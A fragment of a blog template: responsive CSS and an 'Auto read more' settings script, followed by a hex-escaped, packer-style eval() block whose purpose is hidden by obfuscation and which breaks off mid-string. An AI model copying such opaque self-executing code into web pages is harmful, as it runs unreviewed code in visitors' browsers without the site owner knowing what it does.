monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media screen and (max-width:1100px) {
.sidebar-wrapper {
float: left;
}
}
@media screen and (max-width:1000px) { 
   .main-wrapper { width: 66.8% }
    .sidebar-wrapper { width: 30% ; }
    .footer{
        width: 32%;
        margin-right: 2%;
    }
.metacom {
width: 100%;
}
  }
@media screen and (max-width:900px) {
.mobilemenu {
        left: 0;
        float: left;
        margin-top: 0;
        width: 100%;
    }
}
@media screen and (max-width:865px) { 
.headerright {
    left: 0;  margin-right: 0;
}
#navigation ul {
display: none;
}
#navigation ul li:hover{
background: rgba(0, 0, 0, 0)!important;
}
a#pull {
display: block;
width: 42px;
color: #fff;
padding: 10px 0 9px 0!important;
float: none;
position: absolute;
text-indent: -999em;
right: 0;
top: 28px;
z-index: 1000;
background-color: #446cb3;
color: #fff!important;
}
a#pull:after {
content: "\f00b";
font-family: fontawesome;
display: inline-block;
font-size: 22px;
position: absolute;
left: 10px;
top: 11px;
text-indent: initial;
}
.search_li {
width: 100%;
margin-right: 55px;
margin-left: 0;
margin-top: 2px;
}

#logo {
    height: auto;
}
.logowrap {
margin: 0;
}
.mobilemenu {
display: block;
position: absolute!important;
min-height: 43px;
top: 0px!important;
left: auto;
right: 0;
width: 76%;
visibility: hidden;
-webkit-transition: visibility 0 linear;
-webkit-transition-delay: 0.4s;
-moz-transition: visibility 0 linear 0.4s;
-o-transition: visibility 0 linear 0.4s;
transition: visibility 0 linear 0.4s;
z-index: -999;
height: 100%;
}
.navigation-is-visible a#pull {
right: 6px;
}
.mobilemenu #navigation {
height: 100%;
width: 100%;
float: left;
display: block;
margin-top: 0;
margin-bottom: 0;
background-color: #446cb3;
color: #fff!important;
}
.mobilemenu #navigation {
border: none!important;
}
.mobilemenu #navigation .menu {
float: left;
background: transparent;
border-left: 0;
display: block;
}
.mobilemenu #navigation ul {
width: 100%;
height: auto;
display: block;
    visibility: visible;
    opacity: 1;
    position: static;
    transform: none;
}
.mobilemenu #navigation li, .mobilemenu #navigation ul li li {
width: 100%!important;
float: left;
position: relative;
background: rgba(0, 0, 0, 0)!important;
z-index: 100;
}
.mobilemenu #navigation a {
text-align: left;
}
.navigation-is-visible .mobilemenu {
visibility: visible;
z-index: 1;
-webkit-transition: z-index 0 linear;
-webkit-transition-delay: 0.4s;
-moz-transition: z-index 0 linear 0.4s;
-o-transition: z-index 0 linear 0.4s;
transition: z-index 0 linear 0.4s;
border-left: 1px solid rgba(22, 22, 22, 0.13)!important;
padding: 0;
}
.navigation-is-visible .main-container {
-webkit-transform: translateX(-76%);
-moz-transform: translateX(-74%);
-ms-transform: translateX(-74%);
-o-transform: translateX(-74%);
transform: translateX(-74%);
overflow: hidden;
}
.main-container {
z-index: 1000;
min-height: 350px;
height: 100%;
-webkit-transform: translateZ();
-moz-transform: translateZ();
-ms-transform: translateZ();
-o-transform: translateZ();
transform: translateZ();
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.navigation-is-visible .mobilemenu #navigation .menu a, .navigation-is-visible #navigation .menu[class^="icon-"] > a, .navigation-is-visible #navigation .menu[class*=" icon-"] > a {
color: #fff!important;
padding: 0!important;
line-height: 45px!important;
padding-left: 18px!important;
margin-right: 0;
width: 100%;
text-transform: none;
margin-left: 0;
font-family: 'Varela Round';
font-size: 14.285714149475098px;
}
.navigation-is-visible .mobilemenu #navigation li a {
border-bottom: 1px solid rgba(22, 22, 22, 0.13)!important;
border-top: 0 !important;
}
}
@media screen and (max-width:800px) { 
.main-wrapper {
    width: 100%!important;
}
.sidebar-wrapper {
    width: 310px;
}
.footer-widgets .footer {
    width: 95%;
}
}
@media screen and (max-width:750px){
  .headerad-wrap {
display:none;
  }
.post.hentry {
margin-bottom: 0;
}
h2.post-title {
    font-size: 20px;
    }
.postbody {
    font-size: 13px;
    line-height: 18px;
}
  }
@media screen and (max-width: 550px) {
    .logowrap {
width: 100%;
text-align: center;
margin: 0;
}
#related-posts {
    margin:0;
}
#comment-holder {
    margin: 0;
}
.comments .comments-content .comment-replies {
    margin-left: 0;
}
#logo{
   display: inline-block;
float: none; 
}
#header h1, #header h2 {
display: inline-block;
float: none;
}
#header h1, #header h2 {
font-size: 40px;
}

.headerright {
    width: 100%;  background: #eee;  padding: 2%;  float: none;  overflow: hidden;  -webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box;
}
#navigation {
margin-top: 0;
margin-bottom: 0;
}
a#pull {
position: relative;
top: auto;
float: right;
}
.search_li {
width: 80%;
float: left;
margin-right: 0;
margin-bottom: 0;
margin-top: 0;
}
#header #searchform {
width: 100%;
}
.hover_img {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-top: 0;
}
}
@media screen and (max-width:480px) { 
.relatedpost {
    width: 100%;
    margin: 0;
}
#comment-holder li {
    margin: 0;
    }
}
@media screen and (max-width:320px) { 
 nav li a { border-bottom: 1px solid #576979 }
}

</style>
<!-- Auto read more script Start -->
<script type='text/javascript'>
var thumbnail_mode = "no"; //yes -with thumbnail, no -no thumbnail
summary_noimg = 220; //summary length when no image
summary_img = 340; //summary length when with image
img_thumb_height = 200;
img_thumb_width = 200;
</script>
<script type='text/javascript'>
//<![CDATA[
var _FPlLO1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x61\x28\x31\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x5a\x28\x63\x29\x7b\x31\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x45\x2e\x32\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x47\x28\x33\x36\x29\x29\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x7b\x32\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x48\x28\x32\x49\x20\x32\x4a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x31\x59\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\